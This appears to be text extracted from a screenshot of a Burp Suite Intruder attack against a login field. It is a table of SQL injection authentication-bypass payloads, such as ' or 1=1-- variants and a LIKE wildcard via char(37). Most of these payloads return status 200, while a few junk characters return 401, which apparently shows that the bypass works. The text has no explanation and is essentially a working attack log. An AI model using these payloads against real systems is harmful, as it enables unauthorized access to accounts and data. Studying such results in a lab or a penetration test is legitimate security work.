 Intruder attack 1 ×
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
51 1 a' or 1=1-- 200 1001
53 1 a' or 3=3-- 200 1001
86 1 hi' or 1=1 -- 200 1001
100 1 ' or 0=0 -- 200 1001
105 1 ' or 1 --' 200 1001
106 1 ' or 1/* 200 1001
109 1 ' or '1'='1'-- 200 1001
111 1 ' or 1=1 /* 200 1001
112 1 ' or 1=1-- 200 1001
113 1 ' or 1=1-- 200 1001
120 1 ' or 1=1 or ''=' 200 1001
150 1 ' or username like char(37); 200 1001
191 1 x' or 1=1 or 'x'='y 200 1001
2 1 | 401 330
3 1 ! 401 330